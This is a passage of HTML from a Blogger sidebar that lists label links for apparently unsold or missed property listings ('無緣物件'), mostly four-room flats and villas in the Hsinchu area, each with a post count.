<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%AB%B9%E6%9D%B1%E7%94%9F%E6%85%8B%E5%9F%8E%E3%80%911F'>
無緣物件-四房-&#12304;竹東生態城&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E4%B8%BB%E4%BA%BA%E3%80%913F'>
無緣物件-四房-&#12304;竹科主人&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%90%9B%E6%82%85%E3%80%9110F'>
無緣物件-四房-&#12304;君悅&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9115F'>
無緣物件-四房-&#12304;宏觀大器&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%94%AB%E5%9C%92%E4%B8%80%E6%9C%9F%E3%80%911F'>
無緣物件-四房-&#12304;甫園一期&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E5%90%8D%E9%8A%93%E4%B8%80%E6%99%AF%E3%80%9112F'>
無緣物件-四房-&#12304;坤山名銓一景&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8D%B0%E6%9C%88%E3%80%9111F'>
無緣物件-四房-&#12304;昌禾印月&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%9D%B1%E5%9F%8E100%E3%80%919F'>
無緣物件-四房-&#12304;東城100&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%913F'>
無緣物件-四房-&#12304;花園廣場&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%914F'>
無緣物件-四房-&#12304;花園廣場&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%95%B7%E6%98%A5%E8%A1%97%E5%9B%9B%E6%88%BF%E3%80%913F'>
無緣物件-四房-&#12304;長春街四房&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%9D%92%E5%B7%9D%E4%B9%8B%E4%B8%8A%E3%80%916F'>
無緣物件-四房-&#12304;青川之上&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9117F'>
無緣物件-四房-&#12304;哈洛德&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9118F'>
無緣物件-四房-&#12304;哈洛德&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%93%88%E6%B4%9B%E5%BE%B7%E3%80%9120F'>
無緣物件-四房-&#12304;哈洛德&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%9F%E9%83%BD%E6%BB%99%E3%80%914F'>
無緣物件-四房-&#12304;星都滙&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E8%81%AF%E5%90%88%E5%9C%8B%E3%80%9110F'>
無緣物件-四房-&#12304;春福聯合國&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%A7%91%E5%A4%A7%E5%B0%87%E3%80%919F'>
無緣物件-四房-&#12304;科大將&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%BE%8E%E5%B1%85%E8%AC%99%E9%87%8C%E3%80%9118F'>
無緣物件-四房-&#12304;美居謙里&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%A6%99%E7%A6%94%E3%80%9117F'>
無緣物件-四房-&#12304;香禔&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%8C%AA%E5%A8%81%E6%A3%AE%E6%9E%97%E3%80%9111F'>
無緣物件-四房-&#12304;挪威森林&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%9113F'>
無緣物件-四房-&#12304;時尚廣場&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B5%B7%E5%BE%B7%E5%85%AC%E5%9C%92%E3%80%919F'>
無緣物件-四房-&#12304;海德公園&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%97%E9%91%ABA%EF%BC%8B%EF%BC%97%E3%80%9118F'>
無緣物件-四房-&#12304;得鑫A&#65291;７&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%A1%E5%9C%92%E3%80%919F'>
無緣物件-四房-&#12304;御園&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B7%B1%E8%80%95%E7%A6%BE%E8%B1%90%E3%80%9111F'>
無緣物件-四房-&#12304;深耕禾豐&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%9F%8F%E5%84%B7%E3%80%916F'>
無緣物件-四房-&#12304;富宇柏儷&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E6%BA%90%E8%97%9D%E8%A1%93%E5%AE%B6%E3%80%914F'>
無緣物件-四房-&#12304;富源藝術家&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%914F'>
無緣物件-四房-&#12304;惠宇上澄&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9B%B2%E5%93%81%E3%80%915F'>
無緣物件-四房-&#12304;惠宇雲品&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%99%AF%E6%B3%B0%E7%84%B6%E3%80%9111F'>
無緣物件-四房-&#12304;景泰然&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B9%9B%E9%AB%98%E5%B3%B0%E3%80%9119F'>
無緣物件-四房-&#12304;湛高峰&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B9%9B%E9%AB%98%E5%B3%B0%E3%80%916F'>
無緣物件-四房-&#12304;湛高峰&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%84%9B%E5%9B%A0%E6%96%AF%E5%9D%A6%E3%80%9110F'>
無緣物件-四房-&#12304;愛因斯坦&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E5%85%AB%E5%BF%83%E5%85%AB%E8%A6%8B%E3%80%914F'>
無緣物件-四房-&#12304;椰林八心八見&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E6%B9%9B%E3%80%914F'>
無緣物件-四房-&#12304;椰林科大湛&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E8%B3%80%E3%80%917F'>
無緣物件-四房-&#12304;椰林科大賀&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%87%82%E5%8E%9A%E3%80%912F'>
無緣物件-四房-&#12304;椰林懂厚&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E8%98%AD%E4%BA%AD%E5%BA%8F%E3%80%918F'>
無緣物件-四房-&#12304;椰林蘭亭序&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9115F'>
無緣物件-四房-&#12304;極光琉璃&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9117F'>
無緣物件-四房-&#12304;極光琉璃&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%913F'>
無緣物件-四房-&#12304;極光琉璃&#12305;3F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%919F'>
無緣物件-四房-&#12304;極光琉璃&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%81%94%E6%96%87%E8%A5%BF%E3%80%9121F'>
無緣物件-四房-&#12304;達文西&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%AC%E9%9A%86%E6%95%A6%E5%92%8C%E3%80%9113F'>
無緣物件-四房-&#12304;寬隆敦和&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E7%BF%BC%E5%87%B1%E6%92%92%E3%80%914F'>
無緣物件-四房-&#12304;德翼凱撒&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%B8%8C%E6%9C%9B%E3%80%9111F'>
無緣物件-四房-&#12304;德鑫希望&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%9113F'>
無緣物件-四房-&#12304;賦格律&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%92%9E%E5%9C%92%E7%95%BE%E7%95%BE%E9%9D%92%E3%80%916F'>
無緣物件-四房-&#12304;璞園畾畾青&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%87%BB%E8%A7%80%E3%80%9114F'>
無緣物件-四房-&#12304;臻觀&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%87%BB%E8%A7%80%E3%80%917F'>
無緣物件-四房-&#12304;臻觀&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%87%BB%E8%A7%80%E3%80%918F'>
無緣物件-四房-&#12304;臻觀&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%88%88%E5%BA%B7%E8%8F%AF%E5%BB%88%E3%80%911F'>
無緣物件-四房-&#12304;興康華廈&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%92%B0%E7%90%83%E5%B8%82%E3%80%911F'>
無緣物件-四房-&#12304;環球市&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%B4%BB%E6%9F%8F%E9%B4%BB%E4%B8%80%E3%80%912F'>
無緣物件-四房-&#12304;鴻柏鴻一&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%97%8F%E7%9C%9F%E3%80%916F'>
無緣物件-四房-&#12304;藏真&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%91%AB%E8%BC%9D%E5%AF%A6%E5%BF%83%E7%94%9C%E3%80%918F'>
無緣物件-四房-&#12304;鑫輝實心甜&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90HELLO%E6%A3%A7%E3%80%916F'>
無緣物件-四房-&#12304;HELLO棧&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%20%E3%80%90%E7%B6%AD%E4%B9%9F%E7%B4%8D%E3%80%91'>
無緣物件-別墅- &#12304;維也納&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%20%E6%9C%89%E8%AC%99%E3%80%91'>
無緣物件-別墅-&#12304; 有謙&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%BA%BA%E6%96%87%E5%A4%A9%E5%B0%8A%E3%80%91'>
無緣物件-別墅-&#12304;人文天尊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%AB%E5%A0%A1%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;八堡透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%B8%8A%E9%A4%A8%E5%9C%8B%E5%B0%8F%E9%80%8F%E5%A4%A9%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;上館國小透天別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E6%9E%97%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;大林路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E6%A5%B5%E3%80%91'>
無緣物件-別墅-&#12304;大極&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E5%A2%83%E3%80%91'>
無緣物件-別墅-&#12304;大境&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E6%A8%B9%E5%93%B2%E5%AD%B8%E3%80%91'>
無緣物件-別墅-&#12304;大樹哲學&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%B8%AD%E8%88%88%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;中興路透天&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%BB%81%E7%BE%A9%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;仁義路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%AD%E5%AE%B6%E5%9C%8B%E5%B0%8F%E6%9C%9D%E5%8D%97%E8%87%A8%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;六家國小朝南臨路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%87%E5%B9%B3%E9%80%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;文平透店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%97%A5%E5%85%89%E9%83%A1%E3%80%91'>
無緣物件-別墅-&#12304;日光郡&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%97%A5%E8%88%88%E4%B8%80%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;日興一街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%88%E5%85%89%E6%B5%81%E5%9F%9F%E3%80%91%E9%87%8D%E7%96%8A%E5%88%A5%E5%A2%85'>
無緣物件-別墅-&#12304;月光流域&#12305;重疊別墅
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%B8%96%E7%95%8C%E9%9B%B2%E3%80%91'>
無緣物件-別墅-&#12304;世界雲&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8C%97%E7%AB%B9%E7%9C%9F%E8%AB%A6%E3%80%91'>
無緣物件-別墅-&#12304;北竹真諦&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%89%E6%98%8E%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;光明住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%89%E8%8F%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;光華透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%90%8D%E9%8A%93%E4%B8%80%E5%8E%9F%E3%80%91'>
無緣物件-別墅-&#12304;名銓一原&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
